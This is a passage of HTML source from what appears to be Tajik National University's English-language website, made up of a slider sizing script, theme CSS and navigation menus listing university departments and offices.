						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template-default page page-id-14265 books global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en current-lang lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/books/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-an-container"><ul id="menu-header-an" class="td-mobile-main-menu"><li id="menu-item-10199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-10199"><a href="https://tnu.tj/index.php/en/main/">HOME PAGE</a></li>
<li id="menu-item-7465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7465"><a href="#">GENERAL INFORMATION<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7471"><a href="https://tnu.tj/index.php/en/tnu-history/">TNU History<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40684"><a href="https://tnu.tj/index.php/en/about-tnu/">About TNU</a></li>
	</ul>
</li>
	<li id="menu-item-7470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7470"><a href="https://tnu.tj/index.php/en/tnu-heads/">TNU Heads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7502"><a href="https://tnu.tj/index.php/en/rector/">Rector</a></li>
		<li id="menu-item-7500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7500"><a href="https://tnu.tj/index.php/en/vice-rectors/">Vice-Rectors</a></li>
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7501"><a href="https://tnu.tj/index.php/en/tnu-academic-council/">TNU Academic Council<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56219"><a href="https://tnu.tj/index.php/en/member-of-the-council-of-scientists/">Member of the Council of Scientists</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19867"><a href="https://tnu.tj/index.php/en/basic-documents/">Basic documents</a></li>
	<li id="menu-item-10651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://tnu.tj/index.php/en/structure-6/">Structure</a></li>
	<li id="menu-item-10657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://tnu.tj/index.php/en/attributes-of-university/">Attributes of University</a></li>
	<li id="menu-item-64560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64560"><a href="https://tnu.tj/index.php/en/library/">Library</a></li>
	<li id="menu-item-80997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80997"><a href="https://tnu.tj/index.php/en/the-university-in-numbers/">The university in numbers</a></li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="#">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7514"><a href="https://tnu.tj/index.php/en/first-vice-rector-for-academic-affairs/">First Vice-Rector for Academic Affairs</a></li>
	<li id="menu-item-52091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52091"><a href="https://tnu.tj/index.php/en/scientific-and-methodological-council-2/">Scientific and Methodological Council</a></li>
	<li id="menu-item-52274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52274"><a href="https://tnu.tj/index.php/en/educational-management/">Educational management<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52277"><a href="https://tnu.tj/index.php/en/department-of-education-quality-control/">Department of Education Quality Control</a></li>
		<li id="menu-item-52280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52280"><a href="https://tnu.tj/index.php/en/department-of-internship-and-advanced-training/">DEPARTMENT OF INTERNSHIP AND PROFESSIONAL DEVELOPMENT</a></li>
		<li id="menu-item-52283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52283"><a href="https://tnu.tj/index.php/en/lyceum-of-tnu/">Lyceum of TNU</a></li>
	</ul>
</li>
	<li id="menu-item-52046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52046"><a href="https://tnu.tj/index.php/en/center-for-testing-information-technology-and-distance-education/">Center for Testing, Information Technology and Distance Education<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52049"><a href="https://tnu.tj/index.php/en/department-of-registration-and-statistics/">Department of Registration and Statistics</a></li>
		<li id="menu-item-52052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52052"><a href="https://tnu.tj/index.php/en/divisions-for-the-development-of-computer-programs-and-computer-network-management/">Divisions for the development of computer programs and computer network management</a></li>
		<li id="menu-item-52055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52055"><a href="https://tnu.tj/index.php/en/division-of-computer-classroom-management/">Division of Computer Classroom Management</a></li>
	</ul>
</li>
	<li id="menu-item-52060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52060"><a href="https://tnu.tj/index.php/en/university-wide-departments/">University-Wide Departments<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52065"><a href="https://tnu.tj/index.php/en/department-of-pedagogic/">Department of Pedagogic</a></li>
		<li id="menu-item-52088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52088"><a href="https://tnu.tj/index.php/en/department-of-theory-of-economics/">Department of Theory of Economics</a></li>
		<li id="menu-item-52071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52071"><a href="https://tnu.tj/index.php/en/department-of-english-language/">Department of English language</a></li>
		<li id="menu-item-52075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52075"><a href="https://tnu.tj/index.php/en/department-of-german-and-french-languages/">Department of German and French Languages</a></li>
		<li id="menu-item-52079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52079"><a href="https://tnu.tj/index.php/en/department-of-physical-education/">Department of Physical Education</a></li>
		<li id="menu-item-52082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52082"><a href="https://tnu.tj/index.php/en/department-of-military-training/">Department of military training</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7572"><a href="#">SCIENCE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7612"><a href="https://tnu.tj/index.php/en/vice-rector-for-science/">Vice-Rector for Science and Innovations</a></li>
	<li id="menu-item-10452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10452"><a href="https://tnu.tj/index.php/en/structure-4/">Structure</a></li>
	<li id="menu-item-80606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80606"><a href="https://tnu.tj/index.php/en/sustainable-development-projects/">SUSTAINABLE DEVELOPMENT PROJECTS</a></li>
</ul>
</li>
<li id="menu-item-7633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7633"><a href="#">EDUCATIONAL WORK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-79928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79928"><a href="https://tnu.tj/index.php/en/vice-rector-for-educational-work-2/">Vice-Rector for Educational work</a></li>
	<li id="menu-item-10447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10447"><a href="https://tnu.tj/index.php/en/structure-3/">Structure</a></li>
	<li id="menu-item-43606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43606"><a href="https://tnu.tj/index.php/en/department-of-education/">Department of education<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-43609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43609"><a href="https://tnu.tj/index.php/en/department-documents/">Department documents</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7686"><a href="#">INTERNATIONAL RELATIONS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7704"><a href="https://tnu.tj/index.php/en/vice-rector-for-international-relations/">Vice-Rector for international relations</a></li>
	<li id="menu-item-78761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78761"><a href="https://tnu.tj/index.php/en/international-relations-department-of-the-tnu/">International Relations Department of the TNU</a></li>
	<li id="menu-item-10449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10449"><a href="https://tnu.tj/index.php/en/structure-2/">Structure</a></li>
	<li id="menu-item-26936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26936"><a href="https://tnu.tj/index.php/en/extend-3/">EXTEND</a></li>
	<li id="menu-item-69736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69736"><a href="https://tnu.tj/index.php/en/admission-of-applicants/">Admission of applicants</a></li>
	<li id="menu-item-75482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75482"><a href="https://tnu.tj/index.php/en/bridging-environmental-concerns-societal-needs-and-good-governance-in-central-asian-education-and-employment-sectors/">Bridging Environmental Concerns, Societal Needs, and Good Governance in Central Asian Education and Employment Sectors</a></li>
</ul>
</li>
<li id="menu-item-7762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7762"><a href="#">ECONOMICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://tnu.tj/index.php/en/vice-rector-for-economics/">Vice-Rector for Economics</a></li>
	<li id="menu-item-7771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://tnu.tj/index.php/en/function/">Functions of the economic and social sphere</a></li>
	<li id="menu-item-7770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://tnu.tj/index.php/en/structure/">Structure</a></li>
</ul>
</li>
<li id="menu-item-29113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29113"><a href="https://tnu.tj/index.php/en/scientific-journals/">Scientific journals</a></li>
<li id="menu-item-69811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69811"><a href="https://tnu.tj/index.php/en/rector-blog/">Rector blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/en/main/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en current-lang lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/books/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-en" class="top-header-menu"><li id="menu-item-8694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8694"><a href="https://tnu.tj/index.php/en/contacts/">Contacts</a></li>
<li id="menu-item-51182" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51182"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51181" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51181"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-an-container"><ul id="menu-header-an-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-10199"><a href="https://tnu.tj/index.php/en/main/">HOME PAGE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7465"><a href="#">GENERAL INFORMATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7471"><a href="https://tnu.tj/index.php/en/tnu-history/">TNU History</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40684"><a href="https://tnu.tj/index.php/en/about-tnu/">About TNU</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7470"><a href="https://tnu.tj/index.php/en/tnu-heads/">TNU Heads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7502"><a href="https://tnu.tj/index.php/en/rector/">Rector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7500"><a href="https://tnu.tj/index.php/en/vice-rectors/">Vice-Rectors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7501"><a href="https://tnu.tj/index.php/en/tnu-academic-council/">TNU Academic Council</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56219"><a href="https://tnu.tj/index.php/en/member-of-the-council-of-scientists/">Member of the Council of Scientists</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19867"><a href="https://tnu.tj/index.php/en/basic-documents/">Basic documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10651"><a href="https://tnu.tj/index.php/en/structure-6/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10657"><a href="https://tnu.tj/index.php/en/attributes-of-university/">Attributes of University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64560"><a href="https://tnu.tj/index.php/en/library/">Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80997"><a href="https://tnu.tj/index.php/en/the-university-in-numbers/">The university in numbers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7503"><a href="#">EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7514"><a href="https://tnu.tj/index.php/en/first-vice-rector-for-academic-affairs/">First Vice-Rector for Academic Affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52091"><a href="https://tnu.tj/index.php/en/scientific-and-methodological-council-2/">Scientific and Methodological Council</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52274"><a href="https://tnu.tj/index.php/en/educational-management/">Educational management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52277"><a href="https://tnu.tj/index.php/en/department-of-education-quality-control/">Department of Education Quality Control</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52280"><a href="https://tnu.tj/index.php/en/department-of-internship-and-advanced-training/">DEPARTMENT OF INTERNSHIP AND PROFESSIONAL DEVELOPMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52283"><a href="https://tnu.tj/index.php/en/lyceum-of-tnu/">Lyceum of TNU</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52046"><a href="https://tnu.tj/index.php/en/center-for-testing-information-technology-and-distance-education/">Center for Testing, Information Technology and Distance Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52049"><a href="https://tnu.tj/index.php/en/department-of-registration-and-statistics/">Department of Registration and Statistics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52052"><a href="https://tnu.tj/index.php/en/divisions-for-the-development-of-computer-programs-and-computer-network-management/">Divisions for the development of computer programs and computer network management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52055"><a href="https://tnu.tj/index.php/en/division-of-computer-classroom-management/">Division of Computer Classroom Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52060"><a href="https://tnu.tj/index.php/en/university-wide-departments/">University-Wide Departments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52065"><a href="https://tnu.tj/index.php/en/department-of-pedagogic/">Department of Pedagogic</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52088"><a href="https://tnu.tj/index.php/en/department-of-theory-of-economics/">Department of Theory of Economics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52071"><a href="https://tnu.tj/index.php/en/department-of-english-language/">Department of English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52075"><a href="https://tnu.tj/index.php/en/department-of-german-and-french-languages/">Department of German and French Languages</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52079"><a href="https://tnu.tj/index.php/en/department-of-physical-education/">Department of Physical Education</a></li>
